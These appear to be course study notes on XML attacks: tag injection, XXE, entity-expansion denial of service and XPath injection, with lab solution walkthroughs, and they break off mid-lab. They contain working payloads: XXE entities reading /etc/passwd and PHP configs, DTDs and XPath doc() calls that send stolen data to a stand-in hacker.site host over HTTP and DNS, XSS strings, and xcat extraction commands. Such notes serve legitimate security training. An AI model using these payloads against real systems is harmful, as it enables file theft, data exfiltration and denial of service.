XML Attacks

- XML Tag Injection

- XML eXternal Entity

- XML Entity Expansion

- Xpath Injection

Introduction

There are many fields of use that leverage XML:

- PDF

- RSS

- OOXML

- SVG

- network protocols such XMLRPC, SOAP, WebDAV and many others

Recap

Technically, XML is derived from the SGML standard and is the same standard on which HTML is based, however, with a lightweight implementation. This means that some SGML-based features, such as unclosed end-closed tags, etc. Are not implemented

-

html5 standards is not SGML-based

-



Document Type Definition (DTD):

Block of XML:

- Elements

- Tags

- Attributes

- Entities

- PCDATA (Parsed Character Data)

- CDATA

Entities Block:

→ http://www.w3.org/TR/REC-xml/#sec-logical-struct

- To allow For flexibility, the specifications have introduced physical structures

→ http://www.w3.org/TR/REC-xml/#sec-physical-struct

There are various types of entities, depending upon where they are declared, how reusable they are, and if they need to be parsed. They can be categorized, as follows:

- Internal/External

- General/Parameter

- Parsed/Unparsed

Only 5 entity category combinations are considered legal

# Internal

General + Parsed

Parameter + Parsed

# External

General + Parsed

General + Unparsed

Parameter + Parsed

Generally speaking, there are three options

- XML is tampered

- XML document containing an attack is sent

- XML is taken using a querying mechanism

Tag/Fragment Injection

In this scenario, thea attacker is able to alter the XML document structure by injecting both XML data and XML tags.

- Lets assume a web app is using XML to store users and passwords

If the user is able to inject some XML metacharacters within the document. The, if they app fails to contextually validate data, its vulnerable to XML Injection:

Metacharacters: ' " < > & '

How to test:

- We have to inject metacharacters, attempting to break some of the structures

Texting XML Injection

Single/Double Quotes

Single and Double quotes are used to define an attribute value in the tag:

<group id="id">admin</group> <group id='id'>admin</group>

An ID like the following, will make the XML incorrect:

<group id="12"">admin</group> <group id='12''>admin</group> "

# duplicating the Quotes

Ampersand &

Its used to represent entities:

&EntityName;

- By injecting &name;, we can trigger an error if the entity is not defined. Additionaly, we can attempt to remove the final ;, generating a malformed XML structure.

Angular Parentheses

< >

Using angular parentheses, we can begin to define several areas within the XML document such as tag names, comments, and CDATA sections:

<tagname> <!-- --> <![CDATA[value]]>

XSS with CDATA

We can also try exploiting the XML parser, thereby introducing both a possible XSS attack vector and possibly bypassing a weak filter.

<script><![CDATA[alert]]>('XSS')</script>

During XML processing, the CDATA section is eliminated, generating the infamous XSS payload

<script>alert('XSS')</script>

Its possible to escape angular parentheses:

<![CDATA[<]]>script<![CDATA[>]]>alert('XSS')<![CDATA[<]]>/script<![CDATA[>]]>

Equals:

<script>alert('XSS')</script>

XML External Entity

Consist of injecting external entities into the document definition; This type of attack is known as XXE (XML eXternal Entities)

- In general, the idea is to tell XML parsers to load externally defined entities, therefore making it possible to access sensitive content stored on the vulnerable host.



Taxonomy

Two types:

- Private

- Public

- Private external entities

- Are restricted to either a single author or group of authors

Public:

Was designed For a broader usage:

<!ENTITY name SYSTEM "URI"> //private

<!ENTITY name PUBLIC "PublicID" "URI"> //public

- Important to note that the URI field does not limit XML parses from resolving HTTPs protocols only

- There are a number of valid URI schemes allowed (FILE, FTP, DNS, PHP, etc)

→ http://en.wikipedia.org/wiki/URI_scheme

With external entities, we can create dynamic references in the document

- The most dangerous are the private ones, because they allow us to disclose local system files, play with network schemes, manipulate internal applications, etc.



Resource Inclusion

The attacker uploads/crafts a malicious XML file

This includes an external entity definition that points to a local file:

<!ENTITY xxefile SYSTEM "file:///etc/passwd">

Then in the body of the XML request, they add the reference to the created entity:

<body>&xxefile;</body>



- Once the receiver reads the message, he will not only see the body of the message, but also the content of the external entity &xxefile;(/etc/passwd file)



Resource Inclusion - Improved

& < > are special characters and will cause errors

- lets see more examples

We want to access a php config file:

<?php

&config=array();

&config['username'] = 'hiddenuser';

&config['password'] = 'mysuperpassword';

In case we try to use the classic technique to extract the resource via XXE,

it will fail because is has special characters such as > and &

- even with [CDATA] bypass it will fail

Parameters Entities

→ https://www.w3.org/TR/xml/#dt-PE

<!ENTITY % name "value">

<!ENTITY % name SYSTEM "URI">

<!ENTITY % name PUBLIC "PublicID" "URI">

CDATA Escape Using Parameter Entities

By both using the CDATA bypass and Parameter Entities its possible to retrieve the resource content

It works in major XML parsers



But in PHP there is an alternative: Built-in Wrapper

→ http://php.net/manual/en/wrappers.php.php

php://I/O streams

→ php://filter

This is a kind of meta-wrapper designed to convert the application filters to a stream at the time of opening

→ http://php.net/manual/en/filters.php

In order to avoid XML parsing errors, we need a filter that reads the target file and then converts the content into a format that is harmless to the XML structure

Base64:

php://filter/read=conver.base64-encode/resource=/path/to/config.php



Bypassing Access Controls

Lets improve the previous PHP config file by adding an access restriction to a local server IP addresses

If we attempt to access it from the web, an ACCESS DENIED page will be displayed

- However, if the frontend is vulnerable to XXE, we can exploit the flaw and steal the page content.





Out-of-Band Data Retrieval

This OOB technique we can use when we cant to extract file contents without any direct output.

To assist in the exploitation of this technique:

https://github.com/joernchen/xxeserve

Its an app that runs a server which is useful in collecting data sent out of band

*example using XXEServe in images

Note from Video

1

<!DOCTYPE test [

<!ENTITY fakeEntity SYSTEM "file:///etc/passwd">

]>

...

&fakeEntity

2

<!DOCTYPE test [

<!ENTITY fakeEntity SYSTEM "http://hacker.site:1337/XXE_OOB_TEST">

]>

...

&fakeEntity

in kali:

netcat -lvnp 1337 -k -w 1

Grab the xxeserver from github

Add these lines:

set :bind, "xxe.hacker.site"

set :port, 80

evil DTD

<!ENTITY % resource SYSTEM "php://filter/read=conver.base64-encode/resource=file:///etc/fstab">

<!ENTITY % LoadOOBEnt "<!ENTITY % OOB SYSTEM 'http://xxe.hacker.site/?p=%resource;'> ">

evil XML

<!DOCTYPE XXE_OOB [

<!ENTITY % EvilDTD SYSTEM "http://hacker.site/evil.dtd">

%EvilDTD;

%LoadOOBEnt; // the entity that defines a new entity

%OOB; // entity that performs the OOB communication

]>

dont forget to open the xxeserver The space must be changed to + sign before it can be base64 decoded

cat <file> | tr ' ' '+' | base64 -d

XML Entity Expansion (XEE)

Its a Denial of Service Attack



Recursive Entity Expansion

The most well-known XEE attack: Billion Laughs

- The attack exploits XML parsers into exponentially resolving sets of small entities.

This is done in order to explode the data from a simple lol string to a billion lol strings

Billion Laughs Attack

This attack can grow to approximately 3GB of memory

Thats quite a large amount of memory utilization and obviously quite devastating



Generic Entity Expansion

Another DoS attack is the Quadratic Blowup Attack



We can obfuscate this malicious attack by moving the entities definition from the local DTD to an external one.

Obfuscating:

XPath Injection

Must be known before playing with other parallel languages, such as:

- XQuery

- XSLT

- Xlink

- XPointer

XPath is regarded as the SQL For querying XML databases

XPath Recap

XPath allows us to navigate around the XML tree structure so that we can retrieve a list of nodes, an atomic value, or any sequence allowed by the data model that respects the searching criteria.

New Operations and Expressions on Sequences

The most signigicant keyword: SEQUENCE

→ http://www.w3.org/TR/xpath-functions/

Sequence is an ordered collection of zero or more items. An item is either a node or an atomic value. A node is an instance of one of the node kinds defined in Data Model.

- Every XPath expression returns a sequence. This is an ordered grouping of atomic values or nodes with duplicates permitted.

Function on Strings

upper-case and lower-case are useful during detection phase, especially if we dont know the XPath version used.

- If we are able to produce a positive output, then the function exists, therefore making it version 2.0

If a negative output is produced, then its version 1.0

/Employees/Employee[username="$_GET['c']"]

base-uri is useful in detecting properties about URIs. Calling this function without passing any argument allows us to potentially obtain the full URI path of the current file:

base-uri()

# file://path/to/XMLfile.xml

FOR Operator

It enables iteration (looping) over sequences, therefore returning a new value For each repetition. The following XPath expression retrieves the list of usernames:

for $x in /Employees/Employee return $x/username

Conditional Expression

- if

if ($employee/role = 2)

then $employee

else 0

Regular Expression

Another useful improvement involves the ability to use Regular Expression syntax For pattern matching using the keywords matches, replace, or tokenize.

- These functions used in conjunction with conditional operators and other quantifiers are great toolkits For attackers.



Assemble/Disassemble Strings

codepoints-to-string and string-to-codepoints.

They allow us to convert a string into a sequence of integer and respectively, from a sequence of integer returns a string:



Data Types

The first version of XPath supported four data types:

- Number (floating-point)

- String

- Boolean

- Node-Set

v2.0 introduced support For all simple primite types built into the XML schema in addition to 19 simple types, such as dates, URIs, etc

Resource For Xpath:

https://www.w3schools.com/xml/xpath_syntax.asp

Advanced XPath Exploitation

Blind Exploitation

Error Based:

- Like exploiting SQL injection, the error based extraction technique is suitable if, with an XPath query, we can generate a runtime error and this error is detectable is some way.

- We want to configure our tests so that we trigger an error every time a specific condition is met.

error() raises an error and never returns a value which is exactly what we need FOr our tests

For example:

... and (if ( $employee/role = 2) then error() else 0 ) ...

The error can be shown in a div, as a 500 page, a custom HTTP status code, and / or many other methods

Boolean Based:

By leveraging various inference techniques, we have to extract information based on a set of focused deductions

- The most used are: boolean-based and time-based techniques, however in XPath there are no features that allow us to handle delays, therefore we can only use the Boolean attacks.

- For example: String Functions that use Pattern Matching are useful in reducing the character search space

→ http://www.w3.org/TR/xpath-functions/#string.match

While the Functions on String Values, such as normalize-unicode, etc. Are useful in handling all the possible encoding (impossible without these functions).

→ http://www.w3.org/TR/xpath-functions/#string-value-functions

OOB Exploitation

in Xpath 2.0 = http://www.w3.org/TR/xpath-functions/#func-doc

doc($uri)

- If we are able to include a file, remotely or locally, in our target application, then we can do a lot of bad things and, of course, in this case , we can.

With the doc function, we can read any local XML file:

(substring((doc('file://protected/secret.xml')/*[1]/*[1]/text()[1]),3,1))) < 127

HTTP Channel

We can trick the victim site into sending what we cant read to our controlled web server.

Example using the doc():

doc(concat("http://hacker.site/oob/", RESULTS_WE_WANT))

doc(concat("http://hacker.site/oob/", /Employees/Employee[1]/username))

The URI has its rules and we need to encode out strings in order to make the format suitable For sending from the victim site to the attack site.

encode-for-uri function:

doc(concat("http://hacker.site/oob/", encode-for-uri(/Employees/Employee[1]/username)))

Setting up a listening HTTP server is quite simple; however, if we are lazy, then we can use use ‘xxeserve’ or ‘xcat’

→ xxeserve = https://github.com/joernchen/xxeserve

→ xcat = http://xcat.readthedocs.org/

XCat is a command line tool that aides in the exploitation of Blind XPath injection flaws. Some features:

- Advanced data postback through HTTP

- Arbitrarily read XML/text files on the web server via the **doc() function** and crafted SYSTEM entities (XXE)

DNS Channel

Often the HTTP channel is blocked by firewall or other filters

- Usually even when we cant exfiltrate via HTTP, outgoing DNS queries are permitted access to arbitrary hosts.

- So, instead of sending data as GET parameters, we use a controlled name server and force the victim site to resolve our domain with they juicy data as subdomain values, like:

→ http://username.password.hacker.site

- The length of any one label is limited to between 1 and 63 octets and globally, a full domain name, is limited to 255 octets(including the separators)

Since DNS primarily uses UDP, its not guaranteed that requests arrive at the attackers server. Think about network congestion or all the other possibilities that might cause data to get lost.

Note from Video

... and count(/*[1]/*)=1

# find the tree of the XML file

... and substring(name(/*[1],1,1)='a'

# guess the names

in 2.0 we can use:

... and string-to-codepoints(/*[1],1,1) > 100

# in this case codepoints.net can help us translate the values to strings

to exfiltrate via HTTP

Setup a web server in apache2

... and doc('http://hacker.site/OOB/test/request')

... and doc(concat('http://hacker.site', 'value1/', 'value2'))

... and doc(concat('http://hacker.site', name(/*)))

# to discover the root name xml file

... and doc(concat('http://hacker.site', name(/*[1]/*[1])))

# u can discover the full tree name

... and doc-available(concat('http://hacker.site', encode-for-uri(name(/*[1]/*[1]))))

to exfiltrate via DNS

apt-get install maradns

Basically we will configure a functioning DNS like *.hacker.site

- all subdomains will redirect to hacker.site

Then we can exfiltrate the values of XML files in the subdomain spaces:

and doc-available(concat('http://', name(/*),'.', '.__.hacker.site')

Dont forget the tail -f in the maradns log file to get the results

- if we need to test space or others characters that are not allowed

we need to get the value in codepoints.net and encode like

curl hello\32world.hacker.site

Using automated Tool

Xcat:

python run_xcat.py --method GET http://xpath.hacker.site title=Code title "Brown" test_injection

python run_xcat.py --method GET http://xpath.hacker.site title=Code title "Brown" run

python run_xcat.py --method GET http://xpath.hacker.site title=Code title "Brown" run retrieve //this will retrieve the whole file

python run_xcat.py --public-ip "127.3.4.5" --method GET http://xpath.hacker.site title=Code title "Brown" run retrieve

python run_xcat.py --method GET http://xpath.hacker.site title=Code title "Brown" run file_shell

Lab 1

Solutions - Lab #1

Simple XML TAG injection exploitation warm-up: D0 u w@nn@ b3 a l33t m3mb3r?

Background

There are two types of users: leet and looser. By default, every new user is a looser. Find a way to become a leet member. Exploitation steps

A valid XML structure is reported in the core.js file within the function WSregister__old.

As you can see in the previous implementation, the developers used a different approach that helps us to detect the XML structure in this scenario.

function WSregister__old() {

...

var xml = '<?xml version="1.0" encoding="utf-8"?> ';

xml += '<user> ';

xml += ' <role>2</role> ';

xml += ' <name>' + name + '</name> ';

xml += ' <username>' + username + '</username> ';

xml += ' <password>' + password + '</password> ';

xml += '</user> ';

...

}

Testing parameter name Registering:

- If we register a user, we can see that its name is echoed back in the welcome message and is encoded with htmlspecialchars.

- Furthermore, if we try to inject some tags (e.g., ), the application works and registers the new user. Therefore, this parameter is not injectable.

Testing parameter password:

- If we adopt the same approach with the password, we can see that even the password is not injectable!

Testing parameter username:

- The only injectable parameter is the username.

If we take advantage of the XML structure found in the core.js file we could easily inject our leet user as follows:

name: useless

username: useless</username></user><user><rule>1</rule><name>l33t</name><username>l33t

password: l33t

The leet login will be:

username: l33t

password: l33t

Solutions - Lab #2

Simple XML TAG injection exploitation with length limitation: Does Length Matter?

Background

There are two types of users: leet and looser. By default, every new user is a looser. Find a way to become a leet member. Exploitation steps

A valid XML structure is reported in the core.js file within the function WSregister__old.

As you can see in the previous implementation, the developers used a different approach than in this scenario, which helps us detect the XML structure:

function WSregister__old() {

...

var xml = '<?xml version="1.0" encoding="utf-8"?> ';

xml += '<user> ';

xml += ' <role>2</role> ';

xml += ' <name>' + name + '</name> ';

xml += ' <username>' + username + '</username> ';

xml += ' <password>' + password + '</password> ';

xml += '</user> ';

...

}

Testing parameter name:

- Registering a test user, we can see that the name of the new user is echoed back in the welcome message and is encoded with htmlspecialchars.

If we try to inject some tags (e.g., ), the application returns an error message:

- Opening and ending tag mismatch …

Testing parameter username:

- If we adopt the same approach as before, we can see that even the username is injectable!

Testing parameter password:

- If we adopt the same approach as before, we can see that the password is not injectable!

Length limitations:

- We notice that the name and username have length limitations of 35 characters.

In fact, if we try to inject something longer, the application cuts/truncates our input.

Since we have two injection points, to bypass this limitation we can split and inject our payload in the two places:

name: </name></user><user><rule>1<!--

username: -- ></rule><name>x</name><username>x

password: l33t

The leet login will be:

username: x

password: l33t

Solutions - Lab #3

XML TAG injection exploitation with length limitation and filters: If youre tired .. have a break!

Background

There are two types of users: leet and looser. By default, every new user is a looser. Find a way to become a leet member. Exploitation steps

A valid XML structure is reported in the core.js file within the function WSregister__old.

As you can see in the previous implementation, the developers used a different approach than in this scenario, which helps us detect the XML structure.

function WSregister__old() {

...

var xml = '<?xml version="1.0" encoding="utf-8"?> ';

xml += '<user> ';

xml += ' <role>2</role> ';

xml += ' <name>' + name + '</name> ';

xml += ' <username>' + username + '</username> ';

xml += ' <password>' + password + '</password> ';

xml += '</user> ';

...

}

Testing parameter name:

- Registering a test user, we can see that the name of the new user is echoed back in the welcome message and is encoded with htmlspecialchars. But, if we try to inject some tags (e.g., ),

The application returns an error message like the following:

- Opening and ending tag mismatch …

Testing parameter name:

- If we adopt the same approach as before, we can see that even the username is injectable!

Testing parameter password:

- If we adopt the same approach as before, we can see that the password is not injectable!

Length limitations:

- We notice that name and username have length limitations of 34 characters.

In fact, if we try to inject something longer, the application cuts/truncates our input.

Since we have two injection points, to bypass this limitation we can split and inject our payload in the two places:

name: </name></user><user><rule>1<!--

username: --></rule><name></name><username>x

password: l33t

Bypassing Filters:

- Bypassing length limitations is not enough. The application implements some filters against the XML TAG injection that blocks the previous payload.

In this case, if the filter detects some dangerous elements, it shows a message like the following:

So you wanna be a l33t member so easily?! ಠ_ಠ

# Injecting some metacharacters, we can see that &, \ , , , "" , '' are filtered but < and > are not!

There is another filter that blocks the and tags.

The check is case-insensitive, and it seems that spaces and tabs are ignored between the tag name and the close tag character, but if we inject a new line, it is not filtered!

So the exploitation could be the following:

name: </name></user><user><rule{NEW_LINE}>1<!--

username: --></rule{NEW_LINE}><name></name><username>x

password: l33t

Now the username has a length of 35; injecting this payload, we would have an empty username and thus an invalid login.

- We need to remove something from the payload, and the tag seems to be ignored server-side.

The working exploit is:

name: </name></user><user><rule{NEW_LINE}>1<!--

username: --></rule{NEW_LINE}><username>l33t

password: l33t

Inside burp the request should look as follows:

POST /add_new.php HTTP/1.1

...

name=</name></user><user><rule

>1<!--&user=--></rule

><username>l33t&password=l33t

The leet login will be:

username: l33t

password: l33t

Lab 2

Below, you can find solutions for each task. Remember, though, that you can follow your own strategy, which may be different from the one explained in the following lab.

NOTE: The techniques to use during this lab are better explained in the study material. You should refer to it for further details. These solutions are provided here only to verify the correctness.

Solutions - Lab #1

Basic XXE exploitation: requires a file for the solution:

Simple warm-up Exploitation steps:

Download the content of .letmepass (exploit.sh can be found at http://1.xxe.labs/solution/exploit.sh)

./exploit.sh {DOCROOT}/.letmepass

Extract the content from the result:

[Step 1] | awk 'match($0, /<b>XXEME (.*)<\\\/b>/, m) { print m[1] }'

OR

[Step 1] | gawk 'match($0, /<b>XXEME (.*)<\\\/b>/, m) { print m[1] }'

Remove JSON escaping characters:

[Steps 1|2] | sed 's/\\\//\//g'

Testing command:

Note: this is GNU-based awk command:

./exploit.sh /var/www/1/.letmepass \

| awk 'match($0, /<b>XXEME (.*)<\\\/b>/, m) { print m[1] }' \

| sed 's/\\\//\//g'

Solutions - Lab #2

Basic XXE exploitation and basic curl with base64 encoded solution:

Simple (encoded) warm-up

Valid passphrase

The hidden username is theOhpe that base64-encoded is: dGhlT2hwZQ==.

To retrieve the value, it is required to perform a DELETE request to the whois.php script. Exploitation steps

Download the content of .letmepass:

./exploit.sh {DOCROOT}/.letmepass

Extract the content from the result:

[Step 1] | gawk 'match($0, /<b>XXEME (.*)<\\\/b>/, m) { print m[1] }'

Remove JSON escaping characters:

[Steps 1|2] | sed 's/\\\//\//g'

Retrieve the content of whois.php using the DELETE verb:

curl -s "http://2.xxe.labs/whois.php" -X DELETE

- Base64 decode and store the result in a file.

The base64 command has different implementations; therefore, you may need one of these two switches to decode:

[Steps 1|2|3] | base64 -d

OR

[Steps 1|2|3] | base64 -D

Testing command:

./exploit.sh php://filter/convert.base64-encode/resource=/var/www/xxe/2/.letmepass \

| awk 'match($0, /<b>XXEME (.*)<\\\/b>/, m) { print m[1] }' \

| sed 's/\\\//\//g'

curl -s 'http://2.xxe.labs/whois.php' -X DELETE | base64 -d

Solutions - Lab #3

The solution is encoded and obfuscated in a php file

Dont break my XML:

Exploitation steps

Download base64 encoded the content of .letmepass:

./exploit.sh php://filter/convert.base64-encode/resource=/var/www/3/.letmepass.php

Extract the content from the result:

[Step 1] | gawk 'match($0, /<b>XXEME (.*)<\\\/b>/, m) { print m[1] }'

Remove JSON escaping characters:

[Steps 1|2] | sed 's/\\\//\//g'

Base64 decode and store result within a file:

[Steps 1|2|3] | base64 -d > whaat.php

OR

[Steps 1|2|3] | base64 -D > whaat.php

De-obfuscate the $config variable and execute the php script:

echo 'var_dump($config);' >> whaat.php | php whaat.php

Testing command:

./exploit.sh php://filter/convert.base64-encode/resource=/var/www /3/.letmepass \

| awk 'match($0, /<b>XXEME (.*)<\\\/b>/, m) { print m[1] }' \

| sed 's/\\\//\//g' \

| base64 -d > whaat.php

echo 'var_dump($config);' >> whaat.php | php whaat.php

Solutions - Lab #4

A png file contains the solution:

Do you like ASCII? I do! Exploitation steps

Download the base64 encoded the content of .letmepass:

./exploit.sh php://filter/convert.base64-encode/resource=/var/www/4/.letmepass.php

Extract the content from the result:

[Step 1] | gawk 'match($0, /<b>XXEME (.*)<\\\/b>/, m) { print m[1] }'

Remove the JSON escaping characters:

[Steps 1|2] | sed 's/\\\//\//g'

Base64 decode and store result within a file:

[Steps 1|2|3] | base64 -d > wohoo.png

OR

[Steps 1|2|3] | base64 -D > wohoo.png

- Open the file

Testing command:

./exploit.sh php://filter/convert.base64-encode/resource=/var/www/4/.letmepass \

| awk 'match($0, /<b>XXEME (.*)<\\\/b>/, m) { print m[1] }' \

| sed 's/\\\//\//g' \

| base64 -d > wohoo.png

open wohoo.png

Solutions - Lab #5

In a folder full of files, there is a special one…:

Wheres the hidden file?

Exploitation steps

The solution within basexml.php.

Part 1

- Download the base64 encoded the content of .letmepass.

- Extract the content from the result.

- Remove the JSON escaping characters.

- Base64 decode and store result within a file.

Part 2

- Download a list of common PHP file names; this is a good resource: Filenames_PHP_Common.wordlist @ (http://blog.thireus.com/web-common-directories-and-filenames-word-lists-collection)

- Automate the retrieving process:

- Similar to Part 1

- Parse result and show the good file that contains the tag .

Testing command:

Part 1

Extract instructions from .letmepass:

./exploit.sh /var/www/5/.letmepass

Part 2

./file_extractor.sh /var/www/5/hidden/

Solutions - Lab #6

Blind XXE here. IT requires some OOB exploitations:

Get out of here!! Exploitation steps

The solution is within .letmepass.php; this is a blind XXE exploitation, so you need to set up an OOB channel.

Here are the steps:

